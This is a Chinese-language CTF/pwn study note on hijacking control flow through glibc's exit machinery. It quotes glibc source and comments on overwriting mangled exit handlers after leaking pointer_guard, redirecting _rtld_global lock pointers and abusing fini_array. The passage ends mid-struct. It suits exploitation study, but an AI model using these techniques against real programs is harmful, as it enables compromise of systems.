Pwn-EOP编程
推荐 原创【Pwn-EOP编程】此文章归类为:Pwn。
说明:本篇是以前学习时的记录,后期进行过整理,有些地方没有完善,请各位师傅见谅。
1 2 | 醋打哪酸,盐打哪咸,西瓜怎么那么甜,大蒜青椒哪个辣,何物苦又赛黄连段有何用,节在哪空,程序何时才启动,动静加载因何改,金丝雀怎样飞入宫。 |
0.开篇
一个三环程序是始于链接器,终于终止信号,虽然链接器执行的过程在程序运行前的过程很有意思,但对PWN掉程序而言不如攻击终止程序来的直接。exit是linux常见的终止程序,本人在学习的过程中发现了一些可以利用的地方,并将其记录了下来和各位师傅一起学习。模仿ROP(Return-oriented programming)我将其命名为EOP(Exit-oriented programming)。
江湖流传的exit_hook劫持流程是 exit => _dl_fini => __rtld_lock_lock_recursive 和 __rtld_lock_unlock_recursive这两个函数指针在_rtld_global (_rtld_local)中,通过修改函数指针来劫持执行流。同时,还有一个at_quick_exit函数,调用initial_quick。
我在学习的时候发现_dl_fini 是靠 (fs:0x30) ^ (initial:0x18) (__exit_funcs 存储的内容) 得来,其中 initial:0x20 为参数rdi,这个过程非常有意思,涉及tcb结构体,涉及函数的计算,可以看出这个地方以前肯定被别人攻击过,加入了ptr_guard进行防护,具体内容下面有描述。
1.名词解释
名字是一个事务最好解释,在学习库函数过程中,有很多名次简写让人摸不到头脑,所以有必要提前说明一下。
1.cxa
例如:__cxa_atexit
解释:为CXXABI简写,是C++语言内部实现的一套标准,其目的是为了确保分开编译的程序模块链接到一起后能够正确工作。所谓C++语言内部实现标准又是什么意思?该标准规定了C++对象在内存中是如何布局的、构造函数和析构函数的规则是什么,如何支持异常,如何创建模板实例,命名空间的规则是什么样的、如何支持虚函数等等。所有这些C++语言内部实现的细节就构成了CXXABI。
2.rt
例如:RTLD_LAZY RTLD_GLOBAL
解释:run time
3.LD
例如:ld_library_path
解释:load
3.dl
例如:dlopen dlclose
解释: Dynamic linking library,动态链接库。
4.GLRO
例如:# define GLRO(name) _rtld_local_ro._##name
解释:global/local read-only
1 2 | https://sourceware.org/legacy-ml/libc-help/2012-03/msg00006.htmlThe GLRO() macro is used to access global or local read-only data, see sysdeps/generic/ldsodefs.h. |
5.aux
例如:__do_global_ctors_aux ()
解释:辅助(auxilirary )。gcc中aux属性用于从C直接访问ARC(architecture variant 变体架构)的辅助寄存器空间。辅助寄存器编号通过属性参数给出。
6.ctors/dtors
例如:__do_global_dtors_aux __do_global_ctors_aux
解释:构造函数(constructors),析构函数(destructors)
7.crt
例如:crt1.o, crti.o, crtbegin.o, crtend.o, crtn.o
解释:c runtime ,用于执行进入main之前的初始化和退出main之后的扫尾工作。
8.DT
例如:DT_NUM DT_THISPROCNUM
解释:d_tag (dynamic entry type),连接器的类型
2.exit 基本流程
exit部分有用的函数调用过程如下,
1 2 3 4 5 6 7 8 | exit => __run_exit_handlers(status, &__exit_funcs, true, true) => __call_tls_dtors _dl_fini(void) => _dl_rtld_lock_recursive (函数及参数均在 _rtld_global 中,下同) _dl_rtld_unlock_recursive _IO_cleanup _exit (系统调用封装) |
1.exit (/stdlib/exit.c)
没啥好说的,只是传入了__exit_funcs的地址,它存储的是initial结构体的地址。
1 2 3 4 5 | void exit (int status) { __run_exit_handlers (status, &__exit_funcs, true, true); // __exit_funcs 中只保存了 initial 的地址}libc_hidden_def (exit) |
1.initial
结构体相关内容如下,可以看出它里面保存了32个函数的地址及参数,当然如果不够用可以用链表进行串联。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | // /stdlib/cxa_atexit.cstatic struct exit_function_list initial;struct exit_function_list *__exit_funcs = &initial;// /stdlib/exit.hstruct exit_function_list { struct exit_function_list *next; // exit_function_list 的链表 size_t idx; // 执行 exit_function_list 中函数的个数,用于遍历执行 struct exit_function fns[32]; // exit_function_list 中真正的函数 };struct exit_function { long int flavor; // 类似于 flag ,用于选择执行下面联合体中的哪个结构 union // 联合体的函数类型 { void (*at) (void); // 函数类型1:无参 struct { void (*fn) (int status, void *arg); // 函数类型2,这个参数在后面,一般不采用 void *arg; // 函数的参数 } on; struct { void (*fn) (void *arg, int status); // 函数类型3,一般使用这个 void *arg; void *dso_handle; // 不知道 } cxa; // c++ api } func; }; |
2.__run_exit_handlers
__run_exit_handlers 属于exit的主要函数,内容挺多,我们一步一步说
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 | // /stdlib/exit.cvoid attribute_hidden __run_exit_handlers (int status, struct exit_function_list **listp, bool run_list_atexit, bool run_dtors){#ifndef SHARED if (&__call_tls_dtors != NULL)#endif if (run_dtors) __call_tls_dtors (); //说明见下 __libc_lock_lock (__exit_funcs_lock); while (true) { struct exit_function_list *cur = *listp; // 在此取得 initial 里面的第一个 exit_function_list if (cur == NULL) // 不会为空 { __exit_funcs_done = true; break; } // 执行 exit_function_list 中函数的个数,idx 用于遍历执行 while (cur->idx > 0) // 判断是否到底 { struct exit_function *const f = &cur->fns[--cur->idx]; const uint64_t new_exitfn_called = __new_exitfn_called; switch (f->flavor) // 取得 flag { void (*atfct) (void); void (*onfct) (int status, void *arg); void (*cxafct) (void *arg, int status); void *arg; case ef_free: // 是一个枚举,值为 0,下面说明 case ef_us: // 是一个枚举,值为 1,下面说明 break; case ef_on: // 是一个枚举,值为 2,下面说明 onfct = f->func.on.fn; arg = f->func.on.arg;#ifdef PTR_DEMANGLE PTR_DEMANGLE (onfct);#endif __libc_lock_unlock (__exit_funcs_lock); onfct (status, arg); // 执行函数 __libc_lock_lock (__exit_funcs_lock); break; case ef_at: // 是一个枚举,值为 3,下面说明 atfct = f->func.at;#ifdef PTR_DEMANGLE PTR_DEMANGLE (atfct);#endif /* Unlock the list while we call a foreign function. */ __libc_lock_unlock (__exit_funcs_lock); atfct (); // 执行无参函数 __libc_lock_lock (__exit_funcs_lock); break; case ef_cxa: // 是一个枚举,值为 4,下面说明 f->flavor = ef_free; // 是一个枚举,下面说明 cxafct = f->func.cxa.fn; arg = f->func.cxa.arg;#ifdef PTR_DEMANGLE PTR_DEMANGLE (cxafct); // PTR_DEMANGLE 后面一并说#endif __libc_lock_unlock (__exit_funcs_lock); cxafct (arg, status); // 我们一般采取这里的执行函数 __libc_lock_lock (__exit_funcs_lock); break; } if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called)) continue; } // 查看 exit_function_list 还有没有,如果有的话再来一遍,并且free掉当前的 *listp = cur->next; if (*listp != NULL) free (cur); } __libc_lock_unlock (__exit_funcs_lock); if (run_list_atexit) RUN_HOOK (__libc_atexit, ()); _exit (status);} |
上面的枚举很简单就是从0到4,
1 2 3 4 5 6 7 8 | enum{ ef_free, /* `ef_free' MUST be zero! */ ef_us, ef_on, ef_at, ef_cxa}; |
一般initial结构体内容如下,可以看出flavor为4,也就是一直执行cxafct(arg, status)。
1.__call_tls_dtors
此函数的作用使tls析构,是执行tls_dtor_list结构体中的函数,并且参数也在其中。通常结构体为空,判断一下就出来了。此部分内容涉及线程结构体,linux中要用到fs寄存器。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | // /stdlib/cxa_thread_atexit_impl.cstruct dtor_list{ dtor_func func; void *obj; struct link_map *map; struct dtor_list *next;};static __thread struct dtor_list *tls_dtor_list; // 使用的是线程结构体void __call_tls_dtors (void){ while (tls_dtor_list) // 一般这个结构体为空 { struct dtor_list *cur = tls_dtor_list; dtor_func func = cur->func;#ifdef PTR_DEMANGLE PTR_DEMANGLE (func); // PTR_DEMANGLE 后面一并说#endif tls_dtor_list = tls_dtor_list->next; func (cur->obj); // 如果 tls_dtor_list 不为空,则也能执行某个函数 atomic_fetch_add_release (&cur->map->l_tls_dtor_count, -1); free (cur); // 当结构体不为空时,说明有多线程运作,会调用 free 函数。 }}libc_hidden_def (__call_tls_dtors) |
2.cxafct(arg, status)和PTR_DEMANGLE
从上面可以看出 cxafct显然不是一个正常的内存地址,是通过PTR_DEMANGLE (cxafct);之后才成为正常函数的。但这里我有点疑问,因为我查到的原码是循环右移9位,然而真实是循环右移11位??????????????????可能与Makefile配置相关,有待再去看详细过程。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | // /sysdeps/unix/sysv/linux/i386/sysdep.h/* Pointer mangling support. */#if IS_IN (rtld)/* We cannot use the thread descriptor because in ld.so we use setjmp earlier than the descriptor is initialized. Using a global variable is too complicated here since we have no PC-relative addressing mode. */#else# ifdef __ASSEMBLER__# define PTR_MANGLE(reg) xorl %gs:POINTER_GUARD, reg; \ roll $9, reg# define PTR_DEMANGLE(reg) rorl $9, reg; \ xorl %gs:POINTER_GUARD, reg# else# define PTR_MANGLE(var) asm ("xorl %%gs:%c2, %0\n" \ "roll $9, %0" \ : "=r" (var) \ : "0" (var), \ "i" (offsetof (tcbhead_t, \ pointer_guard)))# define PTR_DEMANGLE(var) asm ("rorl $9, %0\n" \ "xorl %%gs:%c2, %0" \ : "=r" (var) \ : "0" (var), \ "i" (offsetof (tcbhead_t, \ pointer_guard)))# endif#endif |

tcbhead_t结构体如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | // /sysdeps/i386/nptl/tls.htypedef struct{ void *tcb; /* Pointer to the TCB. Not necessarily the thread descriptor used by libpthread. */ dtv_t *dtv; void *self; /* Pointer to the thread descriptor. 指向自己 */ int multiple_threads; uintptr_t sysinfo; uintptr_t stack_guard; // 这个就是canary uintptr_t pointer_guard; // 这个就是异或的值 int gscope_flag;#ifndef __ASSUME_PRIVATE_FUTEX int private_futex;#else int __glibc_reserved1;#endif /* Reservation of some values for the TM ABI. */ void *__private_tm[4]; /* GCC split stack support. */ void *__private_ss;} tcbhead_t; |
从上面可以看出, _dl_fini函数地址的产生过程为pointer_guard (fs:0x30) ^ cxafct (initial:0x18) ,如果我们能泄露initial的内容就能反算出 pointer_guard ,然后再将initial:0x18处的值就能执行任意函数,参数虽然最多只能有1个,既rdi,但配合house of 一骑当千使用仍然可以绕过沙盒。
3.RUN_HOOK (__libc_atexit, ())
此宏非常复杂,如果跟踪宏定义可能进入一个陷阱,我们从从libc的反编译中进行观察,是顺序__libc_atexit节里面的指针,2.31的汇编如下,其中,__elf_set___libc_atexit_element__IO_cleanup__里面存的就是 _IO_cleanup的地址。注意:此部分内容2.35之后已不可写。

执行 _IO_cleanup
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | int _IO_cleanup (void){ /* We do *not* want locking. Some threads might use streams but that is their problem, we flush them underneath them. */ int result = _IO_flush_all_lockp (0); /* We currently don't have a reliable mechanism for making sure that C++ static destructors are executed in the correct order. So it is possible that other static destructors might want to write to cout - and they're supposed to be able to do so. The following will make the standard streambufs be unbuffered, which forces any output from late destructors to be written out. */ _IO_unbuffer_all (); return result;} |
**说明:**现在的版本中__libc_atexit节为虚表的结尾。
3._dl_fini(/elf/dl-fini.c)
1.函数定位

_dl_fini函数没有符号表,需要通过交叉引用才能找到。通过链接器的start可以快速定位,既ld.so的start程序,源代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 | // /sysdeps/x86_64/dl-machine.h#ifdef RTLD_STARTRTLD_START#else# error "sysdeps/MACHINE/dl-machine.h fails to define RTLD_START"#endif/* Initial entry point code for the dynamic linker. The C function `_dl_start' is the real entry point; its return value is the user program's entry point. */#define RTLD_START asm ("\n\.text\n\ .align 16\n\.globl _start\n\.globl _dl_start_user\n\_start:\n\ movq %rsp, %rdi\n\ /* 调用 _dl_start*/ call _dl_start\n\ /* 真正的运行我们的程序 */_dl_start_user:\n\ # Save the user entry point address in %r12.\n\ /* 保存入口函数在 r12 寄存器 */ movq %rax, %r12\n\ # See if we were run as a command with the executable file\n\ # name as an extra leading argument.\n\ /* 处理命令行参数 */ movl _dl_skip_args(%rip), %eax\n\ # Pop the original argument count.\n\ popq %rdx\n\ # Adjust the stack pointer to skip _dl_skip_args words.\n\ leaq (%rsp,%rax,8), %rsp\n\ # Subtract _dl_skip_args from argc.\n\ subl %eax, %edx\n\ # Push argc back on the stack.\n\ pushq %rdx\n\ # Call _dl_init (struct link_map *main_map, int argc, char **argv, char **env)\n\ # argc -> rsi\n\ movq %rdx, %rsi\n\ # Save %rsp value in %r13.\n\ movq %rsp, %r13\n\ # And align stack for the _dl_init call. \n\ andq $-16, %rsp\n\ # _dl_loaded -> rdi\n\ movq _rtld_local(%rip), %rdi\n\ # env -> rcx\n\ leaq 16(%r13,%rdx,8), %rcx\n\ # argv -> rdx\n\ leaq 8(%r13), %rdx\n\ # Clear %rbp to mark outermost frame obviously even for constructors.\n\ xorl %ebp, %ebp\n\ # Call the function to run the initializers.\n\ call _dl_init\n\ # Pass our finalizer function to the user in %rdx, as per ELF ABI.\n\ leaq _dl_fini(%rip), %rdx\n\ /* _dl_fini */ # And make sure %rsp points to argc stored on the stack.\n\ movq %r13, %rsp\n\ # Jump to the user's entry point.\n\ /* 跳转到用户入口程序 */ jmp *%r12\n\.previous\n\"); |
反编译定位如下
2.函数说明
这个函数的说明很有意思,主要是考虑dlopen的问题,我就不删了。里面很多GL()其实就是调用_rtld_local,这个也是一个疑问**我没找到_rtld_local的定义???**在gdb调试中也将_rtld_local视为_rtld_global,暂时就这样看吧。
我本来想将__rtld_lock_lock_recursive改为gets,再将GL(dl_load_lock)处的值修改为自己想要的,然后将__rtld_lock_unlock_recursive改为setcontext+53就可以控制执行流,但实际操作中 GL(dl_nns)等于1,就要执行一通操作,并且涉及link_map。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 | // /elf/dl-fini.cvoid _dl_fini (void){ /* Lots of fun ahead. We have to call the destructors for all still loaded objects, in all namespaces. The problem is that the ELF specification now demands that dependencies between the modules are taken into account. I.e., the destructor for a module is called before the ones for any of its dependencies. To make things more complicated, we cannot simply use the reverse order of the constructors. Since the user might have loaded objects using `dlopen' there are possibly several other modules with its dependencies to be taken into account. Therefore we have to start determining the order of the modules once again from the beginning. */ /* We run the destructors of the main namespaces last. As for the other namespaces, we pick run the destructors in them in reverse order of the namespace ID. */#ifdef SHARED int do_audit = 0; again:#endif for (Lmid_t ns = GL(dl_nns) - 1; ns >= 0; --ns) //取得 dl_nns 的值 { /* Protect against concurrent loads and unloads. */ __rtld_lock_lock_recursive (GL(dl_load_lock)); // 加锁,其实是调用 _rtld_global 中得指针 unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded; // nloaded 一般为4 /* No need to do anything for empty namespaces or those used for auditing DSOs. */ if (nloaded == 0#ifdef SHARED || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit#endif ) __rtld_lock_unlock_recursive (GL(dl_load_lock)); // 解锁,其实是调用 _rtld_global 中得指针 else {#ifdef SHARED _dl_audit_activity_nsid (ns, LA_ACT_DELETE);#endif /* Now we can allocate an array to hold all the pointers and copy the pointers in. */ struct link_map *maps[nloaded]; unsigned int i; struct link_map *l; // link_map 载入 assert (nloaded != 0 || GL(dl_ns)[ns]._ns_loaded == NULL); for (l = GL(dl_ns)[ns]._ns_loaded, i = 0; l != NULL; l = l->l_next) /* Do not handle ld.so in secondary namespaces. */ if (l == l->l_real) { assert (i < nloaded); maps[i] = l; l->l_idx = i; ++i; /* Bump l_direct_opencount of all objects so that they are not dlclose()ed from underneath us. */ ++l->l_direct_opencount; } assert (ns != LM_ID_BASE || i == nloaded); assert (ns == LM_ID_BASE || i == nloaded || i == nloaded - 1); unsigned int nmaps = i; // nmaps==3 /* Now we have to do the sorting. We can skip looking for the binary itself which is at the front of the search list for the main namespace. */ _dl_sort_maps (maps, nmaps, (ns == LM_ID_BASE), true); //暂时没有发现可利用的地方 /* We do not rely on the linked list of loaded object anymore from this point on. We have our own list here (maps). The various members of this list cannot vanish since the open count is too high and will be decremented in this loop. So we release the lock so that some code which might be called from a destructor can directly or indirectly access the lock. */ __rtld_lock_unlock_recursive (GL(dl_load_lock)); // 解锁 /* 'maps' now contains the objects in the right order. Now call the destructors. We have to process this array from the front. */ for (i = 0; i < nmaps; ++i) { struct link_map *l = maps[i]; if (l->l_init_called) { /* Make sure nothing happens if we are called twice. */ l->l_init_called = 0; /* Is there a destructor function? */ if (l->l_info[DT_FINI_ARRAY] != NULL || (ELF_INITFINI && l->l_info[DT_FINI] != NULL)) { /* When debugging print a message first. */ if (__builtin_expect (GLRO(dl_debug_mask) & DL_DEBUG_IMPCALLS, 0)) _dl_debug_printf ("\ncalling fini: %s [%lu]\n\n", DSO_FILENAME (l->l_name), ns); /* First see whether an array is given. */ if (l->l_info[DT_FINI_ARRAY] != NULL) { ElfW(Addr) *array = (ElfW(Addr) *) (l->l_addr + l->l_info[DT_FINI_ARRAY]->d_un.d_ptr); unsigned int i = (l->l_info[DT_FINI_ARRAYSZ]->d_un.d_val / sizeof (ElfW(Addr))); while (i-- > 0) // 又是一个函数调用,调用程序中的 _fini_array 中的存储和 __libc_csu_fini // house of banana ((fini_t) array[i]) (); } /* Next try the old-style destructor. */ if (ELF_INITFINI && l->l_info[DT_FINI] != NULL) DL_CALL_DT_FINI (l, l->l_addr + l->l_info[DT_FINI]->d_un.d_ptr); }#ifdef SHARED /* Auditing checkpoint: another object closed. */ _dl_audit_objclose (l);#endif } /* Correct the previous increment. */ --l->l_direct_opencount; }#ifdef SHARED _dl_audit_activity_nsid (ns, LA_ACT_CONSISTENT);#endif } }#ifdef SHARED if (! do_audit && GLRO(dl_naudit) > 0) { do_audit = 1; goto again; } if (__glibc_unlikely (GLRO(dl_debug_mask) & DL_DEBUG_STATISTICS)) _dl_debug_printf ("\nruntime linker statistics:\n" " final number of relocations: %lu\n" "final number of relocations from cache: %lu\n", GL(dl_num_relocations), GL(dl_num_cache_relocations));#endif} |
_ns_nloaded一般为4,同时 _ns_loaded存储的是文件的基地址。

3._rtld_global
_rtld_global结构体每一代版本都不同,以下是 glibc-2.31。这个结构体是链接器的起始鼻祖,可以说是包罗万象,其中最重要的就是涉及所有文件的内存地址。例如:
在_dl_rtld_map结构体中,l_name存储的是链接器名称所在的地址,因为链接器名字必然写在文件中,所以可以计算出文件的地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 | // /sysdeps/generic/ldsodefs.hstruct rtld_global{#endif /* Don't change the order of the following elements. 'dl_loaded' must remain the first element. Forever. *//* Non-shared code has no support for multiple namespaces. */#ifdef SHARED# define DL_NNS 16#else# define DL_NNS 1#endif EXTERN struct link_namespaces { /* A pointer to the map for the main map. */ struct link_map *_ns_loaded; // 指向file的基地址 /* Number of object in the _dl_loaded list. */ unsigned int _ns_nloaded; // 一般为4 /* Direct pointer to the searchlist of the main object. */ struct r_scope_elem *_ns_main_searchlist; //神奇指针,它->xx->_ns_loaded /* This is zero at program start to signal that the global scope map is allocated by rtld. Later it keeps the size of the map. It might be reset if in _dl_close if the last global object is removed. */ unsigned int _ns_global_scope_alloc; /* During dlopen, this is the number of objects that still need to be added to the global scope map. It has to be taken into account when resizing the map, for future map additions after recursive dlopen calls from ELF constructors. */ unsigned int _ns_global_scope_pending_adds; /* Search table for unique objects. */ struct unique_sym_table { __rtld_lock_define_recursive (, lock) struct unique_sym { uint32_t hashval; const char *name; const ElfW(Sym) *sym; const struct link_map *map; } *entries; size_t size; size_t n_elements; void (*free) (void *); } _ns_unique_sym_table; /* Keep track of changes to each namespace' list. */ struct r_debug _ns_debug; } _dl_ns[DL_NNS]; /* One higher than index of last used namespace. */ EXTERN size_t _dl_nns; /* During the program run we must not modify the global data of loaded shared object simultanously in two threads. Therefore we protect `_dl_open' and `_dl_close' in dl-close.c. This must be a recursive lock since the initializer function of the loaded object might as well require a call to this function. At this time it is not anymore a problem to modify the tables. */ __rtld_lock_define_recursive (EXTERN, _dl_load_lock) // _dl_rtld_lock_recursive 的参数 /* This lock is used to keep __dl_iterate_phdr from inspecting the list of loaded objects while an object is added to or removed from that list. */ __rtld_lock_define_recursive (EXTERN, _dl_load_write_lock) /* Incremented whenever something may have been added to dl_loaded. */ EXTERN unsigned long long _dl_load_adds; /* The object to be initialized first. */ EXTERN struct link_map *_dl_initfirst; /* Map of shared object to be profiled. */ EXTERN struct link_map *_dl_profile_map; /* Counters for the number of relocations performed. */ EXTERN unsigned long int _dl_num_relocations; EXTERN unsigned long int _dl_num_cache_relocations; /* List of search directories. */ EXTERN struct r_search_path_elem *_dl_all_dirs; /* Structure describing the dynamic linker itself. */ EXTERN struct link_map _dl_rtld_map; // 这里面包含 file 的地址#ifdef SHARED /* Used to store the audit information for the link map of the dynamic loader. */ struct auditstate _dl_rtld_auditstate[DL_NNS];#endif#if defined SHARED && defined _LIBC_REENTRANT \ && defined __rtld_lock_default_lock_recursive EXTERN void (*_dl_rtld_lock_recursive) (void *); EXTERN void (*_dl_rtld_unlock_recursive) (void *);#endif /* Get architecture specific definitions. */#define PROCINFO_DECL#ifndef PROCINFO_CLASS# define PROCINFO_CLASS EXTERN#endif#include <dl-procruntime.c> /* If loading a shared object requires that we make the stack executable when it was not, we do it by calling this function. It returns an errno code or zero on success. */ EXTERN int (*_dl_make_stack_executable_hook) (void **); /* Prevailing state of the stack, PF_X indicating it's executable. */ EXTERN ElfW(Word) _dl_stack_flags; /* Flag signalling whether there are gaps in the module ID allocation. */ EXTERN bool _dl_tls_dtv_gaps; /* Highest dtv index currently needed. */ EXTERN size_t _dl_tls_max_dtv_idx; /* Information about the dtv slots. */ EXTERN struct dtv_slotinfo_list { size_t len; struct dtv_slotinfo_list *next; struct dtv_slotinfo { size_t gen; struct link_map *map; } slotinfo[]; } *_dl_tls_dtv_slotinfo_list; /* Number of modules in the static TLS block. */ EXTERN size_t _dl_tls_static_nelem; /* Size of the static TLS block. */ EXTERN size_t _dl_tls_static_size; /* Size actually allocated in the static TLS block. */ EXTERN size_t 